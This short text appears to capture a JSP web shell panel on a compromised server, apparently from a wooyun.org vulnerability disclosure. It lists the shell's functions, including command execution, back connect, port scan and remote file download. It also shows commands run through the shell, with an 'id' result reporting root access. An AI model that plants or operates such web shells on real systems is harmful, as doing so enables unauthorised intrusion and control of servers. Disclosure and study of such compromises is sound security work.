 202.99.225.35:9080 (127.0.0.1) | copy
WebTest Ver: 2016
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/openeap/jboss/server/default/./deploy/openEAP4jboss/suntek_eap_info_file_dir.war/atta Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t
Don't break my heart~
www.wooyun.org